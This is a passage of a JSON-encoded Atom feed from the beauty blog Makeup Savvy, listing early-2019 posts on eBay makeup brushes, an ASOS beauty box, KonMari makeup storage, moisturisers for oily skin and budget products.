serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI'd love to know if you have ever taken supplements for your skin or have ever considered that skincare goes beyond topical products.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFee xo.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2518342068766094999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/imedeen-derma-one-trial-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2518342068766094999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2518342068766094999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/imedeen-derma-one-trial-review.html","title":"Skincare from Within: Trialling Imedeen Derma One "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYCbGN60WEjvTMUsdF3Oa4Mzp8PxjzqAQqyIgK5TnnrkaI1UDhnKLiczgljfI76aAMbik5oSGeR5G0xCKtAcudM6f-lyLrUBKXzcfpwlclQghaCAaLlbDC3oSNSZMFLZnNxNwIyhQWyrs\/s72-c\/Imedeen-derma-one-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6882157640538258476"},"published":{"$t":"2019-02-19T09:00:00.000+00:00"},"updated":{"$t":"2019-02-19T09:00:16.319+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cheap makeup brushes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup brushes"}],"title":{"type":"text","$t":"Top 10 eBay Makeup Brushes 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"702\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnfZzGkD970V5SX9FU8H0WaFNwZjtUQ27O2vfqeD89OCnbLOKgMwNi_tahEikNJvP1Vn0Td_CmHxk-a_gXgMZv8ZrHh7iCnPNxqvE74rPEsTCm76GRvLpM9ZObTM34MNA4GphL31JS7fk\/s1600\/top-10-ebay-makeup-brushes.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOver the past few years, I\u0026#39;ve shared endless cheap makeup brush finds from eBay - because I got a little obsessed with the high quality for such low prices. So much so that I felt I need to stop the overkill, because while I was fine with amassing endless brush sets I assumed you didn\u0026#39;t.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHowever, I feel enough time has passed to talk ultra bargainous makeup brushes again, especially as I\u0026#39;ve picked up a few new sets recently and been super pleased with them all. As always the listing I\u0026#39;ve found below are from both UK and China Sellers with free delivery and no custom fees to pay!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIf you are in the market for a new brush set then I hope you find something here!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/top-10-ebay-makeup-brushes-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6882157640538258476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/top-10-ebay-makeup-brushes-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6882157640538258476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6882157640538258476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/top-10-ebay-makeup-brushes-2019.html","title":"Top 10 eBay Makeup Brushes 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnfZzGkD970V5SX9FU8H0WaFNwZjtUQ27O2vfqeD89OCnbLOKgMwNi_tahEikNJvP1Vn0Td_CmHxk-a_gXgMZv8ZrHh7iCnPNxqvE74rPEsTCm76GRvLpM9ZObTM34MNA4GphL31JS7fk\/s72-c\/top-10-ebay-makeup-brushes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5467565214990873531"},"published":{"$t":"2019-02-13T09:00:00.000+00:00"},"updated":{"$t":"2019-02-13T09:00:02.730+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revolution makeup"}],"title":{"type":"text","$t":"The ASOS Makeup Revolution Box Has Landed With A £26 Saving "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDueX_oLo5z5BHeceVOqpxsVfRQQSC0lUfchbCRAJfwTfSCrp79fYJayXImZto4Kysz4j-usuwU7AZyXd06kbCjKiKpe6edfdB17CX0oshwK5n_1vxwKoMMZSLApKvgDmRMFedZY5FEmU\/s1600\/ww-asos-revolutiontimesasosbox-1.jpg\"\u003E\u003C\/div\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf you didn\u0026#39;t know already ASOS have their own beauty box and for the most part, it\u0026#39;s pretty good! I\u0026#39;ve purchased quite a few since they launched over a year ago now and find it\u0026#39;s a great way to make a good saving on beauty products I generally want to try out! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/the-asos-makeup-revolution-box-has.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5467565214990873531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/the-asos-makeup-revolution-box-has.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5467565214990873531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5467565214990873531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/the-asos-makeup-revolution-box-has.html","title":"The ASOS Makeup Revolution Box Has Landed With A £26 Saving "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDueX_oLo5z5BHeceVOqpxsVfRQQSC0lUfchbCRAJfwTfSCrp79fYJayXImZto4Kysz4j-usuwU7AZyXd06kbCjKiKpe6edfdB17CX0oshwK5n_1vxwKoMMZSLApKvgDmRMFedZY5FEmU\/s72-c\/ww-asos-revolutiontimesasosbox-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4786807562002710454"},"published":{"$t":"2019-02-08T09:00:00.000+00:00"},"updated":{"$t":"2019-02-08T09:00:13.200+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home storage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup storage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marie kondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"organisation"}],"title":{"type":"text","$t":"KonMari Methed: 5 Ways to Keep your Makeup Tidy for Good "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1133\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg80vS-dc__QnnE3AQujEe4QCU1hpQE2hxWbed9BYRxM1kcEAWL290F-CXGmHmBBfCmmxJKYXhwI85RD5_2aSBBAIk1qM2Ro1eVzfWgUUyhQmpGD2EsJqqAH_0JuZYfOCdRMdH5FxKa04o\/s1600\/marie-kondo-your-makeup-tidy.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIn exactly a month\u0026#39;s time I will be moving house and while it initially filled me with dread, simply due to the general stresses of moving, I\u0026#39;ve been able to reduce these negative and unwanted emotions by organising the heck out of my life!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETidying Up with Marie Kondo has been my motivation and has highlighted that I simply couldn\u0026#39;t throw everything into boxes and sort it after we moved in! I will not be featuring in Season two! So I\u0026#39;ve been on a serious mission to declutter my life over the past few weeks.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOne of the main areas I knew I had to tackle was my makeup collection, this is something I\u0026#39;ve been putting off for years, knowing I could do to streamline and organise everything! So finally I did it, going from a 6 tiered makeup tower, vanity case, multiple makeup bags and a whole lots of dressing table clutter to a single vanity case and storage box. I know, I surprised myself!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhether like me you have a house move on the horizon or simply want to keep from tidying up every time you do your makeup, I hope the below tips I\u0026#39;ve picked up from Marie Kondo\u0026#39;s KonMari method can help you just as much as they\u0026#39;ve helped me.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/easy-konmari-makeup-tidy-method.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4786807562002710454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/easy-konmari-makeup-tidy-method.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4786807562002710454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4786807562002710454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/easy-konmari-makeup-tidy-method.html","title":"KonMari Methed: 5 Ways to Keep your Makeup Tidy for Good "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg80vS-dc__QnnE3AQujEe4QCU1hpQE2hxWbed9BYRxM1kcEAWL290F-CXGmHmBBfCmmxJKYXhwI85RD5_2aSBBAIk1qM2Ro1eVzfWgUUyhQmpGD2EsJqqAH_0JuZYfOCdRMdH5FxKa04o\/s72-c\/marie-kondo-your-makeup-tidy.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5400117114463298778"},"published":{"$t":"2019-02-06T09:00:00.000+00:00"},"updated":{"$t":"2019-02-06T09:00:11.296+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gel moisturisers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"6 Weightless Moisturisers Your Oily Skin Will Love "},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdb0Am8t_w73i0GA494PqdfxSklFCE0xn2AmRyXlWepTPUrvKKbPjQsWJ5SQu-Bp7u6x_wBBi4thyphenhyphenunC0YS9G1i8J5lyRkaRPW31C6_5du7do5H2_aX9FuqIIkmLioNHc68rnYi5XcNTc\/s1600\/weightless-moisturiser-for-oily-skin.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIf you have oily skin then you will know avoiding moisturiser is a no-no. Simply put, when the skin doesn\u0026#39;t have adequate moisture levels sebum glands will produce more oil making your oily skin even oilier. But pick the wrong moisturiser and again you can be facing problems!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo as an oily girl myself I\u0026#39;ve taken the hard work out having tried and tested endless lightweight moisturisers suitable for oily skin to find the creme de la creme. From save to splurge I have all budgets covered so finding your possible ultimate face cream couldn\u0026#39;t be easier!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/gel-moisturisers-oily-skin-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5400117114463298778\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/gel-moisturisers-oily-skin-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5400117114463298778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5400117114463298778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/gel-moisturisers-oily-skin-guide.html","title":"6 Weightless Moisturisers Your Oily Skin Will Love "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdb0Am8t_w73i0GA494PqdfxSklFCE0xn2AmRyXlWepTPUrvKKbPjQsWJ5SQu-Bp7u6x_wBBi4thyphenhyphenunC0YS9G1i8J5lyRkaRPW31C6_5du7do5H2_aX9FuqIIkmLioNHc68rnYi5XcNTc\/s72-c\/weightless-moisturiser-for-oily-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7443479621190776559"},"published":{"$t":"2019-02-04T09:00:00.000+00:00"},"updated":{"$t":"2019-02-04T09:00:04.504+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"Under the Radar Budget Beauty to Try in 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1185\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiid3Ma9oIy_F_JUux8aXCFRBVmSSTBMgK3IdSQW3mYGtj_acxhZOVB1Guid-9AFyAlEAE1f1PezSrUfHNd43bBqVtuRPH8g47MeKU-tNuRUK93rEZ4urbsGJbX1NWkv-fG9yxI_lW7SMs\/s1600\/under-the-radar-budget-beauty-products.jpg\"\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI don\u0026#39;t know about you, but I love when I stumble across an amazing product that I wasn\u0026#39;t expecting so much from. Be it a drugstore mascara that works better than your favourite premium one or simply discovering a new staple product to add to your makeup bag. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBelow I have a few under the radar type beauty products that are all on a budget! These are currently some of my favourite items to use over much more expensive products which definitely says something, so I really hope you find something new here! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/under-radar-budget-beauty-to-try-in-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7443479621190776559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/under-radar-budget-beauty-to-try-in-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7443479621190776559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7443479621190776559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/under-radar-budget-beauty-to-try-in-2019.html","title":"Under the Radar Budget Beauty to Try in 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiid3Ma9oIy_F_JUux8aXCFRBVmSSTBMgK3IdSQW3mYGtj_acxhZOVB1Guid-9AFyAlEAE1f1PezSrUfHNd43bBqVtuRPH8g47MeKU-tNuRUK93rEZ4urbsGJbX1NWkv-fG9yxI_lW7SMs\/s72-c\/under-the-radar-budget-beauty-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3071554938474020407"},"published":{"$t":"2019-01-31T09:00:00.000+00:00"},"updated":{"$t":"2019-01-31T09:00:17.313+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"eBay Bargains: On My Watch List "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLlUNnbQg_BTLxoCLUqnCLxdERzUOVuSVyCN-6zxbuJBdg89iz_rpBtulhc-rkKHzI6-0Al8H0tXGb5J1r6R9SBAKYhouLgc976CpaTrQk9ahqtKXUZcECExrMRFLGjbnFnQrKCehpfWw\/s1600\/ebay-bargain-watch-list-beauty.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf you follow Makeup Savvy then you will know I\u0026#39;m keen on an eBay bargain every now and again. Who am I kidding? I seem to order some irresistible budget find most days! But recently I\u0026#39;ve fallen out of the loop of sharing my eBay finds so to ease my way back into another year of eBay Bargain blog posts I thought I would share the cream of the crop when it comes to what\u0026#39;s on my eBay watch list right now! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMuch like most people\u0026#39;s eBay watch list, I have a mix of items so below you will find an edited version, from makeup to homeware and a few accessories, I will no doubt add to my basket sooner or later. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/ebay-bargains-on-my-watch-list.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3071554938474020407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/ebay-bargains-on-my-watch-list.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3071554938474020407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3071554938474020407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/ebay-bargains-on-my-watch-list.html","title":"eBay Bargains: On My Watch List "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLlUNnbQg_BTLxoCLUqnCLxdERzUOVuSVyCN-6zxbuJBdg89iz_rpBtulhc-rkKHzI6-0Al8H0tXGb5J1r6R9SBAKYhouLgc976CpaTrQk9ahqtKXUZcECExrMRFLGjbnFnQrKCehpfWw\/s72-c\/ebay-bargain-watch-list-beauty.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2237849648160036750"},"published":{"$t":"2019-01-29T09:00:00.000+00:00"},"updated":{"$t":"2019-01-29T09:00:11.157+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Edition Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pretty Makeup"}],"title":{"type":"text","$t":"Aesthetically Pleasing Makeup Products "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSF9ENyqSoMl9MpkqBuARH_UJMe4V-ba9E-UTMGoUEv3DnkPrjNbyWm7rSuZee3zkb5k7ODiXzbxMtASGM8RkWx0opFFCRJxCFi3JPhLCFXmk7eqQF6BhYBhIVRDuE3ts5MFbldlB8ys\/s1600\/aestically-pleasing-beauty-products.jpg\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan 